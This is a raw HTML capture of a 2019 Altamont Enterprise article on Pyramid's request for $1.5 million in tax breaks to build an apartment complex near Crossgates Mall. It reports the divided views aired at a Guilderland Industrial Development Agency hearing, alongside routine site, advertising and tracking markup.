

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://altamontenterprise.com/01102019/pyramid-seeks-15m-tax-breaks-public-divided-hearing
body_size: 11762
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:fb="http://ogp.me/ns/fb#"
  xmlns:og="http://ogp.me/ns#"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <!--[if IE]><![endif]-->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="amphtml" href="https://altamontenterprise.com/01102019/pyramid-seeks-15m-tax-breaks-public-divided-hearing?amp" />
<link rel="shortcut icon" href="https://altamontenterprise.com/sites/all/themes/altamont/favicon.ico" type="image/vnd.microsoft.icon" />
<script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","name":"The Altamont Enterprise","url":"https://altamontenterprise.com/01102019/pyramid-seeks-15m-tax-breaks-public-divided-hearing","logo":"https://altamontenterprise.com/sites/default/files/structured_data/enterprise_logo.jpg","address":{"@type":"PostalAddress"}}</script>
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; minimum-scale=1.0; user-scalable=no" />
<meta name="description" content=" " />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="image_src" href="https://altamontenterprise.com/sites/default/files/styles/full/public/pyramid_apartments.jpg?itok=x_z65ekw" />
<link rel="canonical" href="https://altamontenterprise.com/01102019/pyramid-seeks-15m-tax-breaks-public-divided-hearing" />
<link rel="shortlink" href="https://altamontenterprise.com/node/36720" />
<meta property="fb:admins" content="100000357056593" />
<meta property="og:site_name" content="The Altamont Enterprise" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://altamontenterprise.com/01102019/pyramid-seeks-15m-tax-breaks-public-divided-hearing" />
<meta property="og:title" content="Pyramid seeks $1.5M in tax breaks, public divided at hearing" />
<meta property="og:description" content="Corporate welfare: That’s what several Guilderland residents said Pyramid would get if the town’s Industrial Development Agency approved its application for tax breaks to build a 222-unit apartment-and-townhouse complex at Rapp and Gipp roads." />
<meta property="og:image" content="https://altamontenterprise.com/sites/default/files/styles/full/public/pyramid_apartments.jpg?itok=x_z65ekw" />
<meta property="og:image" content="https://altamontenterprise.com/at%20a%20public%20hearing%20Monday%20night" />
<meta property="og:image" content="https://altamontenterprise.com/this%20rendering%20of%20an%20apartment%20complex%20the%20company%20wants%20to%20build%20at%20Rapp%20and%20Gipp%20roads" />
<meta property="og:image" content="https://altamontenterprise.com/just%20west%20of%20Crossgates%20Mall.%20Crossgates%20is%20asking%20the%20Capital%20District%20Transportation%20Authority%20to%20add%20a%20bus%20stop%20in%20front%20of%20the%20complex.%C2%A0%3C/p%3E%0A%3C/div%3E%3C/div%3E%3C/div%3E%3C/div%3E%0A%0A%3C/div%3E%3C/div%3E" />
<meta property="og:image" content="https://altamontenterprise.com/sites/default/files/the_altamont_enterprise.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@theAEnews" />
<meta name="twitter:creator" content="@theaenews" />
<meta name="twitter:title" content="Pyramid seeks $1.5M in tax breaks, public divided at hearing" />
<meta name="twitter:url" content="https://altamontenterprise.com/01102019/pyramid-seeks-15m-tax-breaks-public-divided-hearing" />
<meta name="twitter:description" content="Corporate welfare: That’s what several Guilderland residents said Pyramid would get if the town’s Industrial Development Agency approved its application for tax breaks to build a 222-unit" />
<meta name="twitter:image" content="https://altamontenterprise.com/sites/default/files/styles/full/public/pyramid_apartments.jpg?itok=x_z65ekw" />
<script defer data-domain="altamontenterprise.com" src="https://plausible.io/js/script.js"></script>
  <title>Pyramid seeks $1.5M in tax breaks, public divided at hearing | The Altamont Enterprise</title>
  <link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__kpwKpxNlz0AiOXeCfYesIrHh3ttZCvqiHEqJpDE8TZk__xIrdyv2fD1sXZBdxpwHmIl4vGUnRUqAC8T765WVlg3A__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__hjf1pQo_NsaehsAgQbk1N35ePz_Na2vF3n6eXt6Ptwo__UhffyZfTsLRy3d3Ky4MxsdEh8uJDPDMICTiChzPAjjs__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__Z-1ZYhKSxjYEU4s-G0cujdlxnO8NWMl-FhC8ndvrNtM__NW10NSs--w9JO3pL020ky4jM4a_iY78wEBP8I4inJBk__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="print" />
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__JjqUM1pKTe6YdusOh7DGVF-N9ui2SUD9xNwrZj22s3M__gkoZJTewXfmMlTUv15JK62jEX6VBOWEndiPaJ40qEbk__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="only screen and (max-width: 640px)" />

<!--[if lte IE 7]>
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/all/themes/altamont/css/ie.css?t95251" media="all" />
<![endif]-->

<!--[if IE 6]>
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/all/themes/altamont/css/ie6.css?t95251" media="all" />
<![endif]-->
  <script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__8c_EPWbFb6mspxIs2B3rW40hmuSM_PDqlaeGNbhqaoc__cF4r9ykoSmuvBlskdYkpwHuXe0yTMIPBYdr_U9eoDaY__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var googletag=googletag||{};googletag.cmd=googletag.cmd||[];googletag.slots=googletag.slots||{}
//--><!]]>
</script>
<script type="text/javascript" src="https://www.googletagservices.com/tag/js/gpt.js"></script>
<script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__9ici6QMeDS-cROq8R0RhuICsMGMP2wcJZNQQFsqQi44__kScSwG4RXGl1LXnj4qqt0ZxtNX4Gh2TK5W-o8Uup4SA__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var mapping=googletag.sizeMapping().addSize([1024,0],[[728,90],[970,250],[970,90]]).addSize([980,690],[728,90]).addSize([500,500],[728,90]).build();googletag.slots["ae_top_leaderboard_970x90"]=googletag.defineSlot("/35257401/AE_Top_Leaderboard_970x90",[[970,90],[970,250],[320,50],[728,90]],"dfp-ad-ae_top_leaderboard_970x90").addService(googletag.pubads()).defineSizeMapping(mapping);
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
googletag.cmd.push(function() {
  googletag.pubads().enableAsyncRendering();
  googletag.pubads().enableSingleRequest();
  googletag.pubads().collapseEmptyDivs();
});

googletag.enableServices();
//--><!]]>
</script>
<script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__hFnh9Ai93I4wCYgltKknlXQgWBUJYcKftV2vz3VxtVI__6jfIwiKmFVAfIDTDo3zubrilfrID4b4_OWedxXL1qks__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
<!-- Facebook Pixel Code -->
			!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
			n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
			n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
			t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
			document,'script','https://connect.facebook.net/en_US/fbevents.js');
			fbq('init', '1059724454148534');
			fbq('track', 'PageView');
			<!-- End Facebook Pixel Code -->
//--><!]]>
</script>
<script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__1z2y096TzJUMgwKaU_N3LXFoi1VWM535czyuolcHssI__yRsNwAiTnpJUbLGIz609cWUMdxwqJgNgyXz4r5Rn3qE__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"altamont","theme_token":"JmPYS1gM7utHCbtWgJM5rOS1SRFhMZ5mTh3qAL7xpDI","css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"sites\/all\/modules\/contrib\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/contrib\/date\/date_api\/date.css":1,"sites\/all\/modules\/contrib\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/contrib\/logintoboggan\/logintoboggan.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"sites\/all\/modules\/contrib\/ubercart\/uc_order\/uc_order.css":1,"sites\/all\/modules\/contrib\/ubercart\/uc_product\/uc_product.css":1,"sites\/all\/modules\/contrib\/uc_product_minmax\/uc_product_minmax.css":1,"sites\/all\/modules\/contrib\/ubercart\/uc_store\/uc_store.css":1,"modules\/user\/user.css":1,"modules\/forum\/forum.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/contrib\/lightbox2\/css\/lightbox_alt.css":1,"sites\/all\/modules\/contrib\/panels\/css\/panels.css":1,"themes\/bartik\/css\/layout.css":1,"themes\/bartik\/css\/style.css":1,"sites\/all\/themes\/altamont\/css\/colors.css":1,"sites\/all\/themes\/altamont\/css\/altamont.css":1,"sites\/all\/themes\/altamont\/css\/print.css":1,"sites\/all\/themes\/altamont\/css\/mobile.css":1,"sites\/default\/files\/fontyourface\/fontsquirrel\/Goudy-Bookletter-1911-fontfacekit\/stylesheet.css":1,"sites\/all\/themes\/altamont\/css\/ie.css":1,"sites\/all\/themes\/altamont\/css\/ie6.css":1},"js":{"sites\/all\/modules\/contrib\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"https:\/\/www.googletagservices.com\/tag\/js\/gpt.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/custom\/altpaywall\/altpaywall.js":1,"sites\/all\/modules\/contrib\/floating_block\/floating_block.js":1,"sites\/all\/modules\/contrib\/geo_filter\/geo_filter.js":1,"sites\/all\/modules\/contrib\/lightbox2\/js\/lightbox.js":1,"sites\/all\/modules\/custom\/altpaywall\/js\/fingerprint2\/dist\/fingerprint2.min.js":1,"sites\/all\/modules\/custom\/altpaywall\/js\/getprint.js":1,"sites\/all\/themes\/altamont\/js\/custom.js":1}},"floating_block":{"settings":{"#block-system-main-menu":{"container":"#main","padding_top":"44","padding_bottom":"300"},"#block-block-31":{"container":"#main","padding_top":"6","padding_bottom":"44"}},"minWidth":"150px"},"lightbox2":{"rtl":0,"file_path":"\/(\\w\\w\/)public:\/","default_image":"\/sites\/all\/modules\/contrib\/lightbox2\/images\/brokenimage.jpg","border_size":3,"font_color":"fff","box_color":"000","top_position":"","overlay_opacity":"0.9","overlay_color":"000","disable_close_click":1,"resize_sequence":0,"resize_speed":600,"fade_in_speed":600,"slide_down_speed":400,"use_alt_layout":1,"disable_resize":0,"disable_zoom":1,"force_show_nav":1,"show_caption":1,"loop_items":1,"node_link_text":"View Image Details","node_link_target":0,"image_count":"Image !current of !total","video_count":"Video !current of !total","page_count":"Page !current of !total","lite_press_x_close":"press \u003Ca href=\u0022#\u0022 onclick=\u0022hideLightbox(); return FALSE;\u0022\u003E\u003Ckbd\u003Ex\u003C\/kbd\u003E\u003C\/a\u003E to close","download_link_text":"","enable_login":false,"enable_contact":false,"keys_close":"c x 27","keys_previous":"p 37","keys_next":"n 39","keys_zoom":"z","keys_play_pause":"32","display_image_size":"original","image_node_sizes":"()","trigger_lightbox_classes":"","trigger_lightbox_group_classes":"","trigger_slideshow_classes":"","trigger_lightframe_classes":"","trigger_lightframe_group_classes":"","custom_class_handler":0,"custom_trigger_classes":"","disable_for_gallery_lists":1,"disable_for_acidfree_gallery_lists":true,"enable_acidfree_videos":true,"slideshow_interval":5000,"slideshow_automatic_start":true,"slideshow_automatic_exit":true,"show_play_pause":true,"pause_on_next_click":false,"pause_on_previous_click":true,"loop_slides":false,"iframe_width":600,"iframe_height":600,"iframe_border":1,"enable_video":0,"useragent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"},"better_exposed_filters":{"views":{"continue_reading":{"displays":{"block_1":{"filters":[]},"block":{"filters":[]}}}}},"urlIsAjaxTrusted":{"\/01102019\/pyramid-seeks-15m-tax-breaks-public-divided-hearing":true}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-node page-node- page-node-36720 node-type-article featured triptych"  onunload="">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    
</style>
<div id="page-wrapper"><div id="page">

  <div id="header" class="without-secondary-menu"><div class="section clearfix">
      <div id="main-menu-phone-toggler"></div>
    
          <div id="name-and-slogan">

      
                              <div id="site-name"             class="small-title">
              <strong>
                <a href="/" title="Home" rel="home"><span>The Altamont Enterprise</span></a>
              </strong>
            </div>
                  
                      <h1 id="cat-name">
        Guilderland        </h1>
            </div> <!-- /#name-and-slogan -->
    
      <div class="region region-header">
    <div id="block-search-form" class="block block-search">

    
  <div class="content">
    <form action="/01102019/pyramid-seeks-15m-tax-breaks-public-divided-hearing" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-HBB1WLdcuFZaYO6mTFnuY81GXHphcQ6k9MLhsDWe5AI" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
  </div>

    
      <script type="text/javascript">
      jQuery('#main-menu-phone-toggler').click(function() {
        jQuery('#block-system-main-menu').toggle();
      });
      </script>
      
      
    
  </div></div> <!-- /.section, /#header -->

  
      <div id="featured"><div class="section clearfix">
        <div class="region region-featured">
    <div id="block-dfp-ae-top-leaderboard-970x90" class="block block-dfp">

    
  <div class="content">
    <div id="dfp-ad-ae_top_leaderboard_970x90-wrapper" class="dfp-tag-wrapper">
<div  id="dfp-ad-ae_top_leaderboard_970x90" class="dfp-tag-wrapper">
    <script type="text/javascript">
    googletag.cmd.push(function() {
      googletag.display("dfp-ad-ae_top_leaderboard_970x90");
    });
  </script>
</div>
</div>  </div>
</div>
  </div>
    </div></div> <!-- /.section, /#featured -->
  
  <div id="main-wrapper" class="clearfix"><div id="main" class="clearfix">

          <div id="breadcrumb"><h2 class="element-invisible">You are here</h2><div class="breadcrumb"><a href="/">Home</a></div></div>
    
          <div id="sidebar-first" class="column sidebar"><div class="section">
          <div class="region region-sidebar-first">
    <div id="block-system-navigation" class="block block-system block-menu">

    
  <div class="content">
    <ul class="menu clearfix"><li class="first leaf"><a href="/signup" title="">Sign up</a></li>
<li class="collapsed"><a href="/user/login" title="Subscriber log in to enable access">Log In</a></li>
<li class="last leaf"><a href="/subscribe" title="">Support us</a></li>
</ul>  </div>
</div>
<div id="block-system-main-menu" class="block block-system block-menu">

    <h2>Main menu</h2>
  
  <div class="content">
    <ul class="menu clearfix"><li class="first leaf"><a href="/">Home</a></li>
<li class="leaf"><a href="/podcasts">Podcasts</a></li>
<li class="collapsed"><a href="/opinion" title="">Opinion</a></li>
<li class="leaf"><a href="/news/guilderland" title="">Guilderland</a></li>
<li class="leaf"><a href="/news/hilltowns" title="">Hilltowns</a></li>
<li class="leaf"><a href="/news/new-scotland" title="">New Scotland</a></li>
<li class="leaf"><a href="/news/regional" title="">Regional</a></li>
<li class="collapsed"><a href="/sports" title="">Sports</a></li>
<li class="collapsed"><a href="/community/community-news" title="">Community </a></li>
<li class="leaf"><a href="/calendar" title="">Calendar</a></li>
<li class="collapsed"><a href="/milestones" title="">Milestones</a></li>
<li class="collapsed"><a href="/forum" title="">Forums</a></li>
<li class="collapsed"><a href="/content/mission">Masthead</a></li>
<li class="leaf"><a href="/advertising">Advertise</a></li>
<li class="last leaf"><a href="/subscribe">Subscribe</a></li>
</ul>  </div>
</div>
  </div>
      </div></div> <!-- /.section, /#sidebar-first -->
    
    <div id="content" class="column"><div class="section">
            <a id="main-content"></a>
                    <h1 class="title" id="page-title">
          Pyramid seeks $1.5M in tax breaks, public divided at hearing        </h1>
                          <div class="tabs clearfix">
                  </div>
                          <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div  about="/01102019/pyramid-seeks-15m-tax-breaks-public-divided-hearing" typeof="sioc:Item foaf:Document" class="ds-1col node node-article node-full view-mode-full  clearfix">

  
  <div class="field field-name-post-date field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even">Thursday, January 10, 2019 - 15:14</div></div></div><div class="field field-name-field-images field-type-field-collection field-label-hidden"><div class="field-items"><div class="field-item even"><div class="entity entity-field-collection-item field-collection-item-field-images clearfix" about="/field-collection/field-images/14710" typeof="">
  <div class="content">
    <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="https://altamontenterprise.com/sites/default/files/styles/full/public/pyramid_apartments.jpg?itok=x_z65ekw" rel="lightbox[field_image][]" title=""><img typeof="foaf:Image" src="https://altamontenterprise.com/sites/default/files/styles/large/public/pyramid_apartments.jpg?itok=KWkyUB8I" width="375" height="258" alt="" /></a></div></div></div><div class="field field-name-field-image-description field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>— From the application for Rapp Road Development on file with the Guilderland IDA <br />
<strong>David Aitken</strong> of Pyramid showed Guilderland’s Industrial Development Agency, at a public hearing Monday night, this rendering of an apartment complex the company wants to build at Rapp and Gipp roads, just west of Crossgates Mall. Crossgates is asking the Capital District Transportation Authority to add a bus stop in front of the complex. </p>
</div></div></div>  </div>
</div>
</div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>GUILDERLAND — Corporate welfare: That’s what several Guilderland residents said Pyramid would get if the town’s Industrial Development Agency approved its application for tax breaks to build a 222-unit <a href="https://altamontenterprise.com/11302018/pyramid-proposes-complex-222-apartments-and-townhouses-rapp-road">apartment-and-townhouse complex</a> at Rapp and Gipp roads.</p>
<p>On the other hand, two business owners and a former president of the local chamber of commerce supported the project and the tax breaks at a public hearing on Monday.</p>
<p>Pyramid, which owns Crossgates Mall, is applying for an estimated $1.5 million in exemptions — $1.2 million in sales-tax exemption, and $354,000 in mortgage-recording tax exemption. Pyramid says it will cost about $41.8 million to build the complex and anticipates a mortgage of $35.4 million.</p>
<p>The Industrial Development Agency will consider the application at its Jan. 28 meeting, to be held at 7 p.m. in Guilderland’s town hall, said Donald Csaposs, the agency’s chief executive officer. Csaposs said that comments in letters or emails made by Jan. 28 will be entered into the public record and that people can comment at meeting as well, he said.</p>
<p>David Aitken, Pyramid’s director of government affairs, outlined plans to build two five-storey apartment buildings. That is the same height, he pointed out, as the Pyramid-owned hotel that opened in October in front of Crossgates Mall on Route 20. Pyramid received <a href="https://altamontenterprise.com/06012017/mixed-ida-decision-crossgates-hotel-tax-breaks">over $1 million in tax breaks</a> from the IDA to build the hotel.</p>
<p>One five-storey building would hold 94, and the other 98, apartments, for a total of 192. The apartments would have one- and two-bedroom units.</p>
<p>Behind the two five-storey apartment buildings would be three two-storey buildings, each with 10 townhouses, Aitken said, bringing the total number of units to 222. There would be parking underneath each structure.</p>
<p>The apartments would target young professionals and empty-nesters, he said. Pyramid is asking the Capital District Transportation Authority to add a bus stop directly in front of the complex, Aitken said.</p>
<p>Csaposs noted at the hearing that the portion of mortgage-recording tax earmarked for the CDTA would not be subject to any mortgage-recording tax exemption, if an exemption were granted. He said that the amount due to CDTA is calculated at one-fourth of 1 percent of the total mortgage amount, which would be $88,500. That amount would still be payable to the CDTA, he said.</p>
<p>According to the IDA application, the complex would open in the summer of 2020.</p>
<p>The application also calls for about 4,300 square feet of commercial space to be included in the project.</p>
<p>This development project is necessary, Aitken said, because the industry has changed a lot since Crossgates opened in March 1984, almost 35 years ago. “Traditional retail outlets are closing around the state and around the country,” he said, adding that Pyramid has always “worked to be ahead of the curve,” as evidenced from the mix of entertainment and dining venues now seen at Crossgates along with retailers.</p>
<p>Aitken pointed out that the land, owned by Pyramid, is within the recently approved Transit-Oriented District. <a href="https://altamontenterprise.com/05242018/transit-oriented-development-district-proposed-area-around-crossgates-mall-%C2%A0">This overlay district</a>, created in 2018, is intended to concentrate apartment development around the area of the Crossgates Mall ring road, in keeping with recommendations of the 2016 <a href="https://www.townofguilderland.org/sites/guilderlandny/files/uploads/final_westmere_final_report_2016-12-2-1.pdf">Westmere Corridor Study</a>.</p>
<p>Because it is located in the Transit-Oriented District, the development project requires only site-plan review from the planning board. It has not yet been approved, and has only been discussed at one planning-board meeting to date, on Dec. 12.</p>
<p><a href="https://altamontenterprise.com/05252017/don-reeb-steps-down-head-m%E2%80%99ville-improvement-association">Don Reeb</a>, formerly the head of the McKownville Improvement Association, talked about some of the other ways that tax money could be used by the county and town, if it were paid by Pyramid instead of being exempted. He said that part of it might be used by the county to maintain Lawson Lake on the Helderberg escarpment, or by the town to create and connect walking pathways or to make sidewalks.</p>
<p>In any case, Reeb said, if the money were held by government, it would be subject to democratic scrutiny each time it were used in a different project; there would be no scrutiny by the public if it were held by Crossgates, he said.</p>
<p>Lynne Jackson, a founding member of Save the Pine Bush — which Jackson describes as an all-volunteer organization that uses litigation and education to protect the globally rare pine barrens — said Crossgates has been a bad neighbor. “For 10 years running, Crossgates appealed its property tax assessment,” said Jackson, who lives in Albany. Guilderland Assessor Karen Van Wagenen clarified on Tuesday that this was a long time ago, through around the year 2000.</p>
<p>Jackson added that it is far too early in the process — “nowhere near approval by the planning board,” she said — for the developer to be asking for tax exemptions. Jackson said that, globally, one species after another going extinct. The reason for these extinctions, she said, is people building in ecologically sensitive areas. Guilderland taxpayers are obligated to protect the Pine Bush, she said.</p>
<p>Resident Steve Wickham read aloud the mission of the Guilderland IDA from its website: “Assist in the enhancement and diversity of the economy of the Town of Guilderland by acting in support of projects in the Town that create and/or retain jobs and/or promote private sector investment utilizing the statutory powers of the Agency as set forth under the provisions of the laws of the State of New York.”</p>
<p>The agency’s mission is not, he said, to provide corporate welfare. The IDA should not be granting tax breaks to companies for projects that the companies would do anyway, with or without the assistance, especially when those projects are contrary to the mission of the IDA, he said.</p>
<p>On Tuesday Wickham said, “My understanding is that the mission of the IDA is to help attract businesses to the town that we need. And to provide diversity — encourage competition. But this is not that at all. We already have several proposals on the table for apartment buildings. Why do we need to encourage Crossgates to build another apartment complex?”</p>
<p>Wendy Dwyer of Canaan in Columbia County said she continues to pay taxes every year on “a tiny piece of land” in Guilderland that belonged to her parents. She is not a person of means, she said, but she lives frugally, and she pays the taxes because she thinks empty land is important.</p>
<p>Her mother fought against the proposed mall almost four decades ago, she said.</p>
<p>She suggested that if stores become empty in the mall, maybe Crossgates could house some of its employees in apartments inside the mall, “because I’m pretty sure mall employees won’t be able to afford to live in the apartments.”</p>
<p>Two business owners spoke in favor of the project and the tax breaks.</p>
<p>Joe Bouck of Johnny Rockets said that Pyramid has made the mall much better than it was when it first started and has “kept up with the times.” He said the mall generates a lot of jobs.</p>
<p>John Randazzo, owner of Via Fresca at 1666 Western Ave., said that he now works closely with the hotel staff, and that they “have given me a lot of business.”</p>
<p>In addition, <a href="https://altamontenterprise.com/10272017/board-races-hotly-contested-guilderland-gop-backs-challengers-incumbent-dems">Kathy Burbank</a>, former president of the Guilderland Chamber of Commerce, said she supports the project and the IDA’s involvement. She said that Crossgates “gives us options, gives our kids options” in terms of shopping and entertainment.</p>
</div></div></div><div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-inline clearfix"><h3 class="field-label">Tags: </h3><ul class="links inline"><li class="taxonomy-term-reference-0" rel="dc:subject"><a href="/tags/pyramid-management-group" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Pyramid Management Group</a></li></ul></div></div>

  </div>
</div>
<div id="block-views-continue-reading-block" class="block block-views">

    <h2>More Guilderland News</h2>
  
  <div class="content">
    <div class="view view-continue-reading view-id-continue_reading view-display-id-block view-dom-id-cb7fcd204444d2f3e29001c919d0ca5d">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ul>          <li class="views-row views-row-1 views-row-odd views-row-first"><div  about="/01212026/gcsd-faces-33m-gap-134m-rollover-budget-next-year" typeof="sioc:Item foaf:Document" class="ds-1col node node-article view-mode-read_more_teaser clearfix">

  
  <div class="field field-name-field-images field-type-field-collection field-label-hidden"><div class="field-items"><div class="field-item even"><div class="entity entity-field-collection-item field-collection-item-field-images clearfix" about="/field-collection/field-images/32305" typeof="">
  <div class="content">
    <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/field-collection/field-images/32305"><img typeof="foaf:Image" src="https://altamontenterprise.com/sites/default/files/styles/small_thumbnail/public/copy_of_gonzalez-parker_img_0463.jpg?itok=hL_BYDxQ" width="100" height="100" alt="" /></a></div></div></div>  </div>
</div>
